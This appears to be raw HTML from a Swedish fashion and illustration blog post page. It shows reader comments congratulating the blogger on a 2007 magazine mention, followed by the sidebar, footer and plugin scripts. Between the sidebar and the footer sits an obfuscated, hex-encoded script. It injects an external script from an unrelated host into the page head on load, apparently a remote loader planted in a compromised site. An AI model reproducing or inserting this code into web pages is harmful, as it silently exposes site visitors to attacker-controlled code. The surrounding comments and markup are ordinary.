						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3570#respond' onclick='return addComment.moveForm( "comment-3570", "3570", "respond", "281" )' aria-label='Reply to Mie*, Absolut Guldkant'>Reply</a>											</span>
					<h6 class="author"><a href='http://teobok.blogg.se/' rel='external nofollow' class='url'>Mie*, Absolut Guldkant</a></h6>
					<span class="date">26/01/2007 at 3:24 pm</span>
										<p>Tack för titten och gullig kommentar! Jag kommer gärna hit och hälsar på också;-)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3569">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3569#respond' onclick='return addComment.moveForm( "comment-3569", "3569", "respond", "281" )' aria-label='Reply to Linda'>Reply</a>											</span>
					<h6 class="author"><a href='http://blackandwhite.webblogg.se' rel='external nofollow' class='url'>Linda</a></h6>
					<span class="date">26/01/2007 at 2:43 pm</span>
										<p>Va kul, grattis grattis!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3568">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3568#respond' onclick='return addComment.moveForm( "comment-3568", "3568", "respond", "281" )' aria-label='Reply to Jennie'>Reply</a>											</span>
					<h6 class="author"><a href='http://unreal.blogg.se' rel='external nofollow' class='url'>Jennie</a></h6>
					<span class="date">26/01/2007 at 2:35 pm</span>
										<p>så skoj ::)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3567">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3567#respond' onclick='return addComment.moveForm( "comment-3567", "3567", "respond", "281" )' aria-label='Reply to Patricia'>Reply</a>											</span>
					<h6 class="author"><a href='http://patriciasmodeblogg.blogg.se' rel='external nofollow' class='url'>Patricia</a></h6>
					<span class="date">26/01/2007 at 1:59 pm</span>
										<p>Tack för kommentaren! Din blogg är jättebra, fortsätt i samma stil ;-) Kram</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3566">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3566#respond' onclick='return addComment.moveForm( "comment-3566", "3566", "respond", "281" )' aria-label='Reply to Elizabet'>Reply</a>											</span>
					<h6 class="author"><a href='http://Elizabet.blogg.se' rel='external nofollow' class='url'>Elizabet</a></h6>
					<span class="date">26/01/2007 at 1:51 pm</span>
										<p>Va roligt!:D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3565">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3565#respond' onclick='return addComment.moveForm( "comment-3565", "3565", "respond", "281" )' aria-label='Reply to Irena'>Reply</a>											</span>
					<h6 class="author">Irena</h6>
					<span class="date">26/01/2007 at 12:30 pm</span>
										<p>Va roligt för dig=). Grattis!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3564">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3564#respond' onclick='return addComment.moveForm( "comment-3564", "3564", "respond", "281" )' aria-label='Reply to Annie'>Reply</a>											</span>
					<h6 class="author"><a href='http://enteranniesworld.blogspot.com' rel='external nofollow' class='url'>Annie</a></h6>
					<span class="date">26/01/2007 at 10:16 am</span>
										<p>Så kul &#8211; grattis :D <br />Du är väldigt duktig så det är du väl värd.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3563">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3563#respond' onclick='return addComment.moveForm( "comment-3563", "3563", "respond", "281" )' aria-label='Reply to Judas'>Reply</a>											</span>
					<h6 class="author"><a href='http://motherfuckas.blogg.se' rel='external nofollow' class='url'>Judas</a></h6>
					<span class="date">26/01/2007 at 8:35 am</span>
										<p>Jag såg det när jag läste igår, wohoo! Grattisgrattis!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3562">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3562#respond' onclick='return addComment.moveForm( "comment-3562", "3562", "respond", "281" )' aria-label='Reply to Mimo'>Reply</a>											</span>
					<h6 class="author"><a href='http://mimostyle.webblogg.se' rel='external nofollow' class='url'>Mimo</a></h6>
					<span class="date">26/01/2007 at 8:16 am</span>
										<p>Ingen gör ju så fina illustrationer som du, så det är klart att du blir omnämnd! (-:</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/01/26/lolita-i-veckorevyn/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3693d9ccdc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="44"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hyzzi6Bs3xWbiYmJW3ugww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618529838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>